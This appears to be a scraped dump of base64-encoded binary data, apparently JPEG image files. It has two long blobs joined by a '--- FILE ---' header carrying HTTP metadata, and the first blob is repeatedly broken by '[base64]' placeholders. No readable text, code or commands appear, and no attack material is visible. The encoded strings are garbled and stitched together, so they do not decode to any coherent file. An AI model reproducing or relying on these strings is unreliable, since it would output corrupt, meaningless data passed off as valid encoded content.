tKd58pGwOa7r41fEpr15NMtZCBnDEGvEwcMcnJ71rTgclSoSoWxUyljUKk9qlXdiu9aHA2aNocpWjZrk1l2QbFbNkh5reOxLNKCEBauQwgVQiYg4q9A3GKZnc09PlMMgKsQw7ivZfh14/2bLW5fnoCTXi9lbMW3E1pxvJauroxBHQiuOpTNqdSx9haJqAmRWByG6V1NjNkjmvE/hR4sXVLBYZH/AHyYBzXrmn3GQOa43oz0Yu6OutpPlq9bmsOynyME1sWsmRVRZhJFxXoLZpgo611rYyHVwHxV0Iaz4VvYtuWQEiu/[base64]/L1xWTOMZzWo6CPOaryRLIPSoYGO4qtcn5a2JLZFFU57dGXqKgDGMqqpqI6j5Y68VpNYQkHLCojpVvICN4oQGTPfrMpGawL05Y81176DbgE+YB+NZtzotsWP71atAUfBasbmZxeJaKP4iMmuog1DTXaVbq/1K6Yd4lO2sbwzp8kcs5tbNL056t0FdFZ3Gpo7x/aLC1z/yyIGRWkdiWU4RoDNubVdStyDwCDUsVzZOV+w+J5oX3f8ALbpT1j17z8LHYXaH2GaJbC9WNDcaBDPlufLrRak2JPElzEmkWyz+JGumllAwlFc/461I6XptjLa6P9jijn+9LRVWEfqCnFSA1Go61IKy5zUXdigPjvTCOtICM8mmVoTI5qZQD2qszKq/Kcmqr306cKoNWcz3NMxrQFKng1kJrTKcSoR74q3BqUUvAbB9KCi5IQVIKhvqKyL3SrW7yJLZDnuBWpnIqJs80rBc5S98D6bcg7Y9hrnb74ZFtxgkAHpXpOCe1KIAw64qXBMpS7niN/8ADnUIiSq7gPSsWfw3e2pIe3Y/hXvtxEUzg5rPmtEmBDID+FYShY0jqeDroF3fTiJIWUk4zivW/AHw5i0yJbi5UM/[base64]/aK1ldI1q/kz8xIAr7DcZjYe1fDf7S0T6j8QrfTgSRI4LfnXJVdj0MGuZs6XwDltFsi/wDGu4107OEV8etc7oEkdlaxwggeUoUVqT3SdAwNYQlc9WULIWeYs1NLfIagSQO1SynCVRjYz0+aZh1oKcmi35nap2TGaCyMLiOmWw3PTw4MRx2plj/raBS0Nm1XFaCDiqcA5q+MBeKDNAq1IBxTBLgU0z+9AEhPFRk1GZz603zD60ASh8VDLNjNNeTANVZJck0DHtJ15qvLNjPNI0nBqlPL1oNEhs9weeapSTnnmkmkOTVV3JzUtlIgnkLE1m3BOTV9+9UbgcGsGaJFC5KxQyM57ZrxX4w/EiPwppcyLIBdyqQi5rv/AB54oj8N6RcXdy4Eca55NfDHxC8bz+NPEVzeNIWtwcRL7VUIXZnUnZWM651F7qaSaVy8rnJJqqJec5qkHIPWpA1dsVY8xybLscmT1q/[base64]/RLUrM3sEkUi7onGCK+O/[base64]/tuVQcOaz5CoJyaruFIPNAWLVzr1wwIEhrFn1i6Dn96cfWo7x9mcE1meYXY5NUFjuPBt5Hdyz75rnp/q4j1rp2ewi+9od1KP+ehbmuO+H0sgkufInhtRj78nWuuDkHL+IYw+ehHFaRJaEWTRxMWdb6xHtmtFZILqKP+ztbeAq3/AC8HGaghbUzIfs9xZ6hnoCBTr+O7W1L6ro8csYPBtxzWqZBU+IWntqWiQW2oav8AaHeZW/d0VHfeKLDTtPh/svRpZpt/z+cKKrmFY/[base64]/8caZY7gtyJiOy15W2mXtwS11fSTZ7E0+LS1jztXJ9TS50gWp1l/[base64]/qeDW1bTBR1rB1qzbSL94sYjJ4NOs7o45NczOhLQ6mKXdVuI8VhWl5kVqwXIIppisaMTnNadq5xWJHcDNaNtc5HWtEzOxrpLipo58d6zkkz3qZXx3rZGTNWKep0mGKyY5cVPHN70zFl8y0zzag3ZFGaBpE+/NMK5FIvengfLQapFGaPORWJqEPDCuilXOayr6LINYVEdFJ9DzzX38qMivrf4Atu+HWnn2r5C8Zkx8V9dfs8Hd8NdOP+zUYR+8zmx6/dM9PHIp9MHAp9e0fOoKZT6ZQA2Q/JXxh8YrI3PxYvLsj5IF4r7P25DD1r4++NMwtfGeoLj5mriqa3PSwWkjhdT8SvZHKtjPWm6V4wlubhQzE81x/iC9wkjE8AVT8Aal/a1xJt5CNjIrkvZnvtXR7ZZazG4wWw1T3uuQRRELJmT0zXC390bOEyKcNWTp93Lc3BldiearmZPsken6VfCQmSQ4pNQ1tWJSI1n2a+XZkn0rDN6sdw47Zq0zJwSOvsrnzYiM1ctPkkzWBo02/jNdBGMEVZzTRt27ZGateZ8tULNvkqXec0GSLG8U0mmBjijcaBik00vionfGartMeaAJpZuDzVUyZJ5pjy5qIyUDQ55eDVR3yafK/XFQbifalc0QyQZzVVwBmp2bk1Vmbk1hN6loidc5xXOa3q8OmQPJK+MVu3V4LSF26mszRvhreeKbj7fq37q1/551K1LWiPjX4u+JPE3xS1mXS9E025vNOibBmjQgPWJpP7K3xA1D/AJhHkA/89WxX6V6V4T0rQrcQ2FjBEAPvCMZNXZLZpAc4/KuuOiOCo7s/MbxZ+zH428I6U+oXWnCW3T73kncRXlEqtBI8UitHIpwVYYINfr3d6ckivGyKyNwyOMqfwr5m/aV/Zt0nxBpF1rmlQrpmpRAsUQYWStkcr0Ph1H54rRtn4rHZxazywyH5o2was290AODW0Vcy5joreRVHIFW47sp92uZGo7f4sVPFqIYf6yrWhmdbb3hPpWpa3oHU1xEephB9+rEWrg/xmtUB3qamg/iFTx6gjDlhmuETVlH8VWYdWRv4jQI7Npxu3Zrrvhp4r/sjXowXwrHFeWjVd4Az7U+11N7a7SRWIIINY1FdG9I/RHwxIt3bRyKchhXUQ27EEivNvgjdSaj4Os7hySSO9em2rEZrz+p6KLNtbtir9um2obeUEYxVpMGtESO8wA1IJuKrtHzTwuFoAsg71NcV4/8AB9v4j0yaKRAxK8HFdcrbKbKokQjrmr2Hofnd4r0ebw3rd1YyqV2MdpPcVhtNnPNfXXxz+DMfiu2k1GyjC3sQz8o+9XyDq+mXmiXTwXUTRspx8wreE+bQ86cLajxMMdaPONZqzgdTT1u1PGa6DEu+YfWnxysD1qj54PQ0outpoMy/JKKg85Rk1We7qFrpcGmxFz7WpB4rMursZIpEuchqz57hdxOaxYDp5vkNZ0s+0Hmny3qFSKz7m+jVDSLHPcgqeTWc9woJqCXU05qqLxJM1IE7zhiarzS4B5qCW5VScVTkui2aEAk8+ScmqXmDcakdt2apNIFY1SA63wEIJLmdpLJ7yTHAU8V3L+aVxH4diI/2jXn3gm8SEyIbo2aHqVHNdrMLEKP+JxcnI61pEiQ6aa2ikzJp1xp792hJxVu0vYp4pEstTmSYHOLg8VRVmSJRBrySrn/VSjmoriTUIhIHgtp4v768GrRBLrKaze6TMJbmDyx3h+9RVa3/ALEuLeU+bc52/wCroqgP1jxilzSUU0jBIeLdmGQaFj2k7j+VMOoxWynzmCqPeuY134gWunki2xKaZVjqZJkhUlyAB61jal4ysdPVhvDOO1eb3vjS/[base64]/M6GpDf7EOTXKWWpBs80X+trGpGannF7I1LzWAM81h3erKxPzVgX2ubs4NZo1ISHk0c4eyOnW+3E/N+tWItRCDr+tck+oRqDgn86h/tdB3P50uc0jSR3A1It0P61PDfsO+fxrgk1jngn86vQawcdaXOaKij0OzvxjJPFWG1KNTg/nXBDxKkcXOQRVSbxeMnJ+Wp9qS6PUn+Is8MMZuC4xXHabrMc0YYMMfWrXi/PifR3htyVkxwa8iSTVfCVwUvFaSHPBFT8QKafunt1pqCjnORWxa6ipFeT6V4wgulGx8H0NdZpmvRsME1k7odjvre5V+9aFtLjvXIWeoq4yrVq22pY4zVqRDidRHcbeh/CrcM2/vXPxXW8datwX2zqa2jIzaN5eKejGs6G/DjrmpluvStlIy5TUjkJFP3mqMNxxVgTAinc0iidZjUySEjrVMPU0UlK5oloSN0qhefc/z71fJyKoXn3P8APvWc9hw3PNPHEec19afs7/L8NtPH+z/WvlXxlEXU4Ga+rPgCuz4c6eP9n+tThF77OfHfwmenU+mDpT69c+cCmU+mUANZtor4n+Pt4V8eXwz0r7Wdc9K+AP2ntaOnePdT5wQK4anU9HB/EeCfE7xRc6pfxaBorF7mTiUr2r134YeEH8L+FUhk5n2bmJ65rifgp4BSWe/8R3533Fw+6PdzgV6XquuCwVvKOVPGK4Op9JFXOc8d+I4dD0q6ubqYJHEM8mk+C+pjxvpb6ip/cqcA+tfPv7RHjG51if8AsG0yZZ2AIU19J/s9+GX8I/DOwtZk2TMoZs0JhLY729kaK2Matj1Nebar8QtDs9ZXTZLtVuM8nNdh4s1H7LpF5NuwwUha+Vb34fXmu6y+o+Y3nu2RzWqZmo3PqrRb9reWNkfzYG5Dg8Gu7tbhZoww7186fD/[base64]/vDjHQZrhpPHFroNhhQzeWOcDOaxG+NUVwpeO3m2jrhK1jAwdRM9cEUfZv1o8pP73614xbfHzT/t3kzQXUfvsroE+MVhJbyPC7rtGfnStUrHLJnNfGb47WXw5vRZWKR32pSdVZuEFfO3jz4q+KviVYSW325LSLoFi4qXxH4CuvHXjK91a8WRUlYgPXTeHvhJZ6cin5mcdzWsTF2sfK8/wOvpb24lbVM72z9ynw/BKZD82pn/AL4r7Fj8DWo3fKpzR/whVoCf3an8K6FscrPkaP4HGRedUwfdKmi+A8g5XVl/74r6vk8CWkmcIAayr34eouTHkfjWeoj5mPwHvj9zVoz/AMAph+A+rKDt1SL/AL4r3q40C4ss7kIFQxweuRQp2NEeBN8E/EcZPl3EUv6U3/hTfiodBF/30a+glXB4qdelaRkFj53Hwh8Xr0iiP/AjXcfCf4B+JfEPiq2XUodlhEwZ3zw3tXrVnA1zMsa9Wr6C+Gfhb+y9PErD5iO9ZzmawR0Hh/[base64]/ABQ/Yy0jVbyW+069ewz8xCiuqnUvoznnSsro+Uxr4Uf6wVG3iYDP7w17A/7GgGSviFvxWq7/ALHVyAdniEfitbnB1PIj4m/6aU3/AISYd2B/CvVJP2O9U52a6p+oqq/7HfiDnZrSEfSgR5dJ4mQAgNjNUpdeDnqPzr1G4/Y98TDO3Vom+orPk/ZA8Y87NRtz9RSauB5nLrBIOHH51Qm1R2zzXp837InjkZ23tsfwqjJ+yX8QVJxcW7D6UuVAeZNfdcmo/t4Ga9Dm/Za+IsQP+iwP/wACrOn/AGbfiPFnGnwn/gVQ4AcPJqa5wDmmm+Vl4PNdFdfAD4h2jEvpKv8A7hrLuvhH48s+W0KY/wC7S5bAZvnk96hkYHPNOuvCviqxyJ9EulPspNZ02mavb5M1hcR/WM0LQdzrvBFzJBcOIoEkc9C5r0CGbVWjIa1tMejMK8R0aWSw1JWuBPGhPICkV6LBqWl3RVVgu5mx2YitETc37iZnBFxoiSH+9Caz5LPTZSTP9t0/2ANJFqFraH5Rd2rdixzU39syzAj+0I2X0lWq6CL1tcXduPNtIYruH/pp96isOK6uJpMXcixw/wDTF6KgR+pep/E/w/pe8yagj4H3Qa4O++NxvZ3TTInYA43GvHPDXgkkCW/[base64]/61ly+Kokzlx+deF6j8UXycPmsqPx5cXsuAxxWbrGn1NI91ufFayZw/61k3fifywfnrzKPxKyp8zHNZ194hllztY1k6pUcMkd9d+LDuPOahXxKkv3uK8uk1qYMckmkTW3wck1PtLm3s0keuweIYUU/PWZqfiRXJAavN01tsn5z+dDanvOd5NbLU4nHU6+XWN2eaiTVCM81yLantHWmDWSM807E8p17awvOSarSamGJwxFcx/abt3qJ9XEWdxpWKSOuh1PHVzU/9s4BAkrgpPEsSA5fFZd142ghz+8HHvU2ZaaPR5tcfaw3ZFVYLyXUZQsTk815Jc/EpJW2QPnPFd14C1ky7XY8miMLs569VQjoeu6VbbIFRuGxzSalo1rqcTRSxiQ9MkU/TLgSKG68VqQRqxLd69CnTVjwvbNO54tr/AMJNSsbxrrQ5Ds6mNzxVKz1rUdDkEOpQyRODgkD5a96xisrWPDlnrcLJPGNx/iA5rOdG+qKhitfeOI0vxMsuNsoP0NdXp2to4HzZrjdR+FN3Yu0unSl1HOM1Qjn1HRH23UTcd8VxuDW56tOomtNT2Oz1BWHDVpxXAfvXlGkeK1mwN20+hrrdP1wY5bIoVzV2Z2kErKeDWraShhzXJWuqq44bNattf574q1Ihx7HSowHep4mzWLBd5HXNX4J/etEzNI1UHFG4qTVaO5460vm5p3LRa8/iq077lpu/3pjMCp5pMa3OY16IOHz6V9Q/AlceAbAf7P8AWvmbVwGR/pX078D1x4DsP93+tPD6TZy43+Ez0Sn0yn16qPnUFMp9MoAiZmXOK/[base64]/SGc/[base64]/U1omDg4AxVqn3OeWK7HGHwWL6VpLmdgpPTNbdno0WmxBLc8VoMuKWtVAwnWbRWSHOcrmh7ZTxt/[base64]/[base64]/1Apsc3md60RJxuq+HtpYqKwZdPkiJGK9PmthMCOprC1HRnDEha7qdRW1OWVNM4g27L1FM2nNblzDsJBFUHCDNbcyZ5k48smU/KJFR+VVlmHNRFutbKcLCIWjPvURRwe9WlbFSB1x0p88AM50J65qCS3Ldq1G2nNRnbzUcyJMd7U81EbU81ssBg8VEyjnioeoanMXmixzA5iQ/wDARXPXng+CZmJt42z6oK9DaNT2qI26EHip5QPJrvwPp7Z83TLeT6xivHvHXwU1G+vmm0i4S2/6ZomBX1obSPngViX+iRzhsDFKw0fC+t+E/FOhFkuomuEXuormD4gltpTHcQFMcYZcV943nhgSKVZFkX0dciuC8TfBzRdaV/OsRE5/iQUdBnyjHrVs/VSPpRXq3in9nkWkbSWDHHoOaKzsB9c2y+XEKvxS8VUxhBViJflpojUuwT0+S7C1RRsE1VvZiFOKwm7HbhkpStI6XTLpTDI+RgCvNPFnjf7FqEi7uAcdalv/ABb/AGVbuu7rXk3inVxqcskqtk5ry6snayP0PC0YU4aHaRePvMLfNj8aefG7bT83614VqOu3FmW2Z49Ko2fjmaZ/LJOa4nNnc5R5T2+98Ybwf3o/OsC88TlicSZri1ummGS5pfOUcFqnnOX2ljp4b97t/v5rasbgwDOc1wlvqAgbINXv7fbbgU07mUqh3Y1UsOWqN9cjTgvXCHXJSMVG+ohgSz4qlC5n7VI7l9XicHDc1WF9knBrgZvE9tZ5LSg496x9Q+KENtkR81SpXMJV0er/ANoovVx9KrXPiGC3UkzrGB6mvEbz4iX99kQoVB/iFZjrqeqk753we2a66dI86piEj22bx7p8YJecHHvWLf8AxZsYcrEpkPtXIeHvh1PqSjz5Gx7mu80f4X2FqvzxiQ+4rf2djl+sM5qf4oX0+RBbOQenFUJPFPiK9z5du4z7V7Bp3gm0jwFt1/Kul0/whAoH7lR+FOMDJ4lo+eYbDxPqZ+cSLn61tWHwt1S/w08jjPXmvoq18NQR9I1H4VoRaMI/uoMfSrVMweK8zyDw/wDCKGwCvKm9vevSvD3hiO2UBI8Ae1dHBYq3BFatrarGuAMVrGnY5p1XMNNh8mML6VpxyY6VVA2ipYTk1slY52y0kpY81ZjiBXrVeJcCrKHApWEJsxmobiwgvEKTxLID6irGKVRzWbinuXGbWxyOqfDu1uNz2zeU/bFc/Lour6Kx6zRivTZMrToisiFXUMPeueVDrE7KeKa0kecWPiNrdtswKMPWum07xIsgGCCKv6h4Ysb8HKBWPcVzV74MurJi9o5K1zypM7aeJgdrZawr4w4rZttQDDrXksV1e6c+JVbjvW7pniXOAW/OuV80Tri4z2PSo7sY4bNTpf44zXI2uqrKud2KvRakB3zVxqdzVU2dJ9qpDdcGsH+1RQdUGDWt7jULE2oTblfntX1N8EBnwFYf7v8AWvkG4vSQ3NfXHwKm3eAbD/d/rWtBe8zzce7U7HpFPplPr1D58KZT6ZQA3vXyX+0K2/xBdw5xu719aL1r5G+OiNP43uF6gVzVDpw/xnkdrpe/7q5/CtO38Oq6nzFA/CtzT7SOAZxzVqYBhxxXn2Z9NTq2OGuPCcauTtHX0q9o+hrCfuj8q258EmltAFNTyDlXuaFpaiOPAGKsqm3vUCS7Vpv2rB61rGmc3tEy27gxmPvXlfxP0soUvEHKHkivR2nyxOaxde08avZywkZyOKXsyo1409zl/DusM9rEC2c4716Npt3tgUkZ4rhtL8D/AGG3Q+aeO1dVBmCJU3dBW8KRlXxMZLQ15b7rioDek96omQt3oTOK6FTPNdYdcTlgRmqoTcSalkHWmpVciMvbMVE202TmpB0NMxRGCRlKbkPiAXPFLJNjiiMZJFJJBuBrWyMbkRmT1pvmRnvUbWhGaZ9mPrRYRbR4/[base64]/NUEnivBwXrXnRtGjdHc3OogKSDUWn6wzOQW4rjl8QiZcFxSw6ysRyGBo5y/qzseoWVyJOSa0CiSrjg1wOmeJFEY5restbEvRq2jM5ZUXEt6loMVypIXB9q4/[base64]/8IrbQAjNR9VJ+vHKCXPFJJctCpNbt5pMFsDiua1KUIGANaLD2J+tXK9x4heJSNtcxqnia6YsFJH0qW+aWRyFFVY9Olc/MK1VGxyzxLMjzLq/[base64]/wCDZX3SWzfN6VyWqvqGjMRcKxA7gVyunKJ6MMRCZ1F5rfDfNivtn9nGU3fwz0+Q8nkfrX5rah4tIDbuBX6Nfso3P2v4QaXKM4YZ5row+55+YfAj2On0zFPr0j58KZT6ZigAAr5L+Mn/ACPdzX1oK+S/jGP+K7uayauXTdmcYZccUxpSe9IyGmbDU+yO1YiysNZc0sZ2mnAUuzrVqkZusx4l4xTC/[base64]/WpoNTYd687TxKv96rMPiVf7xxXltNM+kU0z0galgdaT+2ZEBAauKtvEMMgGW5q4NUiccPSCyZ041iV/4qdHqJzy1csmogk4anfbjnrQZSR2SaicfeqeLUmHeuNg1Ijqa0LfVFxzQczOug1Mn+KrQvMr1rjotTwatJq/GOapEWNq7viqnBNc5eatIrn5jUs2pB1OayLuUNk1pc7KcUakWtPt61ds9dcE5NcnFcjkZqxDdYzzWftGdPKj0fR9eV2xmunTVzDGHU143Z6mbebdnjNdZF4mjNkDkE4xit4VTCdDnPR9L8bjzNrP8ArXUQeJg6ZVifxr5guPFMtjcErJjmtzS/iXKqBTLVe1ZzPBxZ9HR6sky/[base64]/[base64]/GnPbbB82KRNNaf7hFLnNI0pMaZgG4NSBy4oayNuPm60sI3HApp3HClOcuVCBTTgH/CpJ7eW3UMyjHsaSNtwplSozjoxh6UzeQTU08EkH+sGKrE+lIz9jPsTbjik7U3y5Nme1HlyeXTU7FqnNCGTYc1WvY4b2PDgH6iklSRQSaitLd7yXA6U/dluaxhM4XxD8GoNemeWzmNqD/CO9fVnwc+KGl/DjwNZ6LJbSu1uoHynrXlkdn5CD1p1ZckU7oqpKUtJH0IP2kdHJ/48bn86mX9pHRj/AMuNx+dfPCqWqVbZiKu5lGhKWx9BH9o7SMcWc/51Gf2kNIz/AMek/wCdfP7RMO1RGFj2pXJeHmfQv/DSGjf8+k/[base64]/anbtSrO/pTktGp32dkFUBCxZ+opvljFTbsnFSraF1JFAFInFNJ4qcxckUnk0AZtxaJcbgygiuX1nwLa6juyi8+1ds9ue1PXSndN1RKClub05yhqj548S/Bd5SzWkzK3bFee6n4I8RaCx2xtcIO+K+sZ7QtIQoqC80BriI5QH6iuKeFTO6GNlHc+P31e7sCRc28kZHU4qS38XgdJSPYmvpLVvA+nXiss1qje+K4HW/gtpN1uaJTEfYVxywp2xxyfU8zj8apKcCYD8a1bLxUuOZA341DrvwRSNGa0nYMK4O/8H6pojMomLCsXh2up0RxaZ65ZapHOPlkGfrWnHdED72a+f4tb1TRm53MBW/pfxQdPlmBBHrWTpNGqqp7ntUV2w6NViO8b1rznSPHtvfgAuFJ966a11JZlyrhhWexfMjbuL9wDg1lS6m4J5NDXQYEVQuWyTU3LjNokk1Rxk5qq/iVoSQWqpdy7UNcrqVy2881Br7VnfW/icSjGauR6sGOQxB9jXmunXzK+M1sf2psXrzVpG8Kpua5MZlY7ia5+y11tOlb5jVa71hypya5XU9TIY880F86PW9J8WrLj58Gux0jxi9vjEmR9a+bLPxC0B+9XQ6b4ucY+c/nVK8NTphJNH1XofxHSMgM/wCZrrrbx5b3IGWHPcGvkuz8WhUyXwfrWnZ+OJA2Fl/[base64]//Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2?t=1769539296964
body_size: 155139
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/7gAOQWRvYmUAZAAAAAAB/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWQBGwAFAAAAAQAAAWwBKAADAAAAAQACAAACAQAEAAAAAQAAAXQCAgAEAAAAAQAAGNkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]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[base64]/LL1+p856Z0XJ6v9qqxvp0VetuHBY323bD/pG763roes9LyelfWnAyWYrsvHOFWc2prdzXU11/YeoM2fQd+r+/Z++t3pP1j+peBmXVYuZTtyL2GoNDh9Mek6v6H0Pei9f+vXR8c5eCw3Ny8d/pPsZU5zWRtc79KGmv3KtkyzJOm4kBCukvTutNGYjEXEgXMng+b1f8xxfrf9U6ul4mLkdIrc7DaHMvDdSNH5P2m535+5jG1+o/8Am9jFxx/SuhjS50cDUr1Tp31w+r3WLW9M2Wn9oB9T3WVObTY8MiyttxHpO9Stli8u+t2HmfVzq93SabQccgW4t4/nPSeTtY6z96tzXVKxy/MER9o31IJ7/pXxLPcMQYz